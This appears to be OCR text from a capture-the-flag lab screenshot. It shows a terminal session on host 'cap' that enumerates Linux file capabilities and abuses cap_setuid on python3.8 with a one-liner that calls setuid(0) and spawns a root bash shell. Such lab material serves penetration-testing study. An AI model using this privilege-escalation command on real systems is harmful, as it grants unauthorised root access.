 root@cap: ~
File Actions Edit View Help
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin
+ep
nathan@cap:~$ /usr/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/bash");'
root@cap:~# whoami
root
root@cap:~# find / -type f -name "root.txt" 2>/dev/null
/root/root.txt
root@cap:~#
Nathan
Home / Dashboard
Data Type Value